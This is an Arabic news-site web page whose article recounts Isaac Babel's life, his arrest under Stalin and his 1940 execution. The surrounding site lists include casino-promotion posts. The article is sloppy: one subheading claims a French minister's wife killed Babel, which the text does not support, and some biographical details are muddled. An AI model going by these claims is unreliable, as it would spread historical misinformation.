                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">5 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">4 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">شهر واحد ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">شهر واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/4797/" itemprop="item"><span itemprop="name">ما سبب إعدام روسيا لأشهر أدبائها ؟</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4797" class="post-4797 post type-post status-publish format-standard hentry category-news category-world tag---2 tag-_ tag-105 tag-106 tag-103 tag-1050 tag-1168 tag-104">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-39"><a href="https://www.alwan-news.com/category/news/world/" rel="category tag">العالم</a></li></ul><h1 class="entry-title"itemprop='name'>ما سبب إعدام روسيا لأشهر أدبائها ؟</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/4797/" rel="bookmark"><time class="entry-date published" datetime="2022-08-27T01:26:10+03:00">3 سنوات ago</time><time class="updated" datetime="2022-08-27T01:26:11+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/4797/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>قد عاش الاتحاد السوفيتي في إهتزاز سياسي ، وذلك إثر وفاة فلاديمير ليني في الواحد والعشرين من يناير في عام ١٩٢٤ ، مما جعل جوزيف ستالين ينفرد بزمام الحكم توافقاً مع إزاحة ليون تروتسكي الذي كان عدوه اللدود ، حيث تسبب ستالين في وفاة ما يقارب عشرين مليون شخص جرّاء الأعمال الإجبارية و الإعدام والمجاعات في المناطق المعزولة ، وكلّه خلال فترة حكمه التي دامت لمدة ٢٥ سنة ، وفي ظلّ حكم ستالين طالت مطاردات أمنية عدد من قادة الجيش والكفاءات ، حيث أنه قد قام في القبض على كلّ من اتهم بمعارضة نظامه من أدباء وإعدامهم ، وقد كان إسحاق بابل من كبار الأدباء اللذين أعدموا في مطلع الأربعينات .<br> </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=CTgvgKpxULk
</div><figcaption>ما سبب إعدام روسيا لأشهر أدبائها ؟</figcaption></figure>



<h2 class="has-medium-font-size wp-block-heading">إنطلاقه صعبة عقب حرمان من المدرسة</h2>



<p><br>مواليد الأديب إسحاق بابل كانت في أوديسا في الثالث عشر من تموز/ يوليو ١٨٩٤ كان من عائلة يهودية في فترة كانت بها السلطات الروسية مضطهدة لليهود مما أدى إلى معاناتهم خلال تلك الفترة ، كما أنه قد درس بابل بواسطة معلمين مختصين في المنزل ، وذلك نتيجة رفضه في مدرسة نيقولا في أوديسا بسبب أصله اليهودي ، تابع بابل الدراسة في المنزل حيث درس الموسيقى والتلمود والأدب الفرنسي ، قد قام بالتقدم للجامعة في أوديسا وعاد برفض آخر لنفس السبب ، وأخذ طريقاّ آخر إلى معهد المالية والأعمال وهناك التقى بزوجته (Yevgenia Gronfein) يفجينيا غرونفين ، كما أنه التقى بنظيره الروسي &#8221; مكسيم غوركي &#8221; في ببتروغراد حيث استقر في سنة ١٩١٥ ، وقد نشر مكسيم غوركي عدداً من قصصه . وقد كان بابل مع القوات المؤيدة للبلشفيين في أوائل الحرب الأهلية في روسيا ، عمل بابل بمثابة صحفي في مدينة تفليس ، واتخذ مسلك تأليف الروايات والمسرحيات عن حياة اليهود والحرب بعد ثورتي ١٩١٧ وقبلها أيضاً ، وقد ألف عدداً من الروايات مثل شروق الشمس وقصص في أوديسا ، التي تحدثت عن حياة اليهود قبل الثورة اليلشفية وبعدها ، ومسرحية ماريا.<br>الإعدام ورد الحساب<br>هاجر إسحاق بابل إلى أوكرانيا خلال الثلاثينيات ، اهتم بابل بمعاناة الأوكرانيين وكمية الدمار الذي سببته المجاعة والتي ذهب ضحيتها ما يقارب خمسة ملايين شخص ، وذلك بسبب السياسة الستالينية ، حيث قد طالب ستالين بمتابعة الثقافة الروسية والأدب ، كما أن كتاباته عن الحرب والحياة في أوديسا في الوقت نفسه أصبحت تشكل تهديداً للسلطات السوفيتية ، أصبح بابل من الأدباء المعروفين في أواخر الثلاثينيات حيث شاهدت مؤلفاته شهرةص كبيرة في موسكو ولينيغراد .</p>



<h3 class="has-medium-font-size wp-block-heading">زوجة الوزير الفرنسي تقتل الأديب إسحاق بابل</h3>



<p><br>في عام ١٩٣٦ توفي &#8220;مكسيم غوركي&#8221; الأديب الروسي ، كتب بابل في مدونته &#8221; سيأتون قريباً من أجلي &#8221; ، توافقاً مع إقصائه من مفوضية الشعب للشؤون الداخلية ، وفي شهر نيسان ١٩٣٩ قام نيقولاي يجوف باتهام بابل بأن أفكاره عدوانية تجاه ستالين ، أُعتُقل بابل من قبل مفوضية الشعب في الخامس عشر من أيار ١٩٣٩ وتوجه إليه اتهامات انه متعاون مع التروتسكيين والاتصال مع فرنسا والنمسا ، حيث قضى شهراً كاملاً في السجن خضع خلالها إلى التعذيب الشديد ، وافق بابل على كل الاتهامات التي وجهت له وأقاموا عليه الإعدام بالرصاص ، نفّذوا الحكم بتاريخ السابع والعشرين من يناير ١٩٤٠ .<br>وبعدها على مدى ثلاثة عشر عاماً ، لم تخبر السلطات السوفيتية عائلة بابل عن وفاته بل احتفظت به سرّاً ، لم تعلم عائلته عن خبر وفاته لعام ١٩٥٣ توافقاً مع موت جوزيف ستالين ، حيث ردت موسكو الحساب لإسحاق بابل عام ١٩٥٤ في بداية سياسية اجتثاث بالاتحاد السوفيتي ، وسمحت بنشر كتاباته مجدداً .</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/3555/" title="كيسنجر يخرج من سباته الشتوي لينظر للسلام مع روسيا">كيسنجر يخرج من سباته الشتوي لينظر للسلام مع روسيا</a></li><li><a href="https://www.alwan-news.com/4369/" title="اتهام واشنطن لروسيا في تخطيها لاحتلال أراضي أوكرانية.">اتهام واشنطن لروسيا في تخطيها لاحتلال أراضي أوكرانية.</a></li><li><a href="https://www.alwan-news.com/3428/" title="هل افتتحت الصين وروسيا حربين باردتين مع واشنطن؟">هل افتتحت الصين وروسيا حربين باردتين مع واشنطن؟</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/4797/" data-a2a-title="ما سبب إعدام روسيا لأشهر أدبائها ؟"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4797%2F&amp;linkname=%D9%85%D8%A7%20%D8%B3%D8%A8%D8%A8%20%D8%A5%D8%B9%D8%AF%D8%A7%D9%85%20%D8%B1%D9%88%D8%B3%D9%8A%D8%A7%20%D9%84%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A3%D8%AF%D8%A8%D8%A7%D8%A6%D9%87%D8%A7%20%D8%9F" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a5%d8%b9%d8%af%d8%a7%d9%85_%d8%b1%d9%88%d8%b3%d9%8a%d8%a7/" rel="tag">إعدام_روسيا</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/" rel="tag">الحرب الروسية</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%ad%d8%b1%d8%a8-%d8%b9%d9%84%d9%89-%d8%a7%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" rel="tag">الحرب على اوكرانيا</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%88%d9%83%d8%b1%d8%a7%d9%86%d9%8a%d8%a7/" rel="tag">اوكرانيا</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d8%b1%d9%88%d8%b3%d9%8a%d8%a7/" rel="tag">روسيا</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/4793/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">حلم السفر إلى كوريا الجنوبية وخداع النساء</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/4799/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">قانون جديد هدفه 100 مليون سائح سنوياً في السعودية</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4797/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4797 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-groups-and-parties category-syria category-opinion-articles tag---2 tag-_ tag-1456 tag-1941 tag-1050 tag-115">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/تجمع-ابناء-الجولان-الوان-نيوز-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6121/"> حزب سياسي سوري جديد</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6121/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T23:15:31+03:00">سنتين ago</time><time class="updated" datetime="2024-06-10T23:15:33+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6121/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6117" class="post-6117 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-news-trend tag---2 tag-1456 tag-1939 tag-113 tag-114 tag-103 tag-981 tag-1050 tag-1168 tag-104 tag-___">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1439" height="1590" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg 1439w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-272x300.jpeg 272w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-927x1024.jpeg 927w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-768x849.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-1390x1536.jpeg 1390w" sizes="(max-width: 1439px) 100vw, 1439px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6117/">سقوط طائرة الرئيس الايراني</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6117/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news category-arabic-world category-history tag---2 tag-1456 tag-113 tag-264 tag-114 tag-1050 tag-1168 tag-104 tag-115 tag-1937">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6108/">خلاصة الوضع الحالي في سوريا</a></h2>
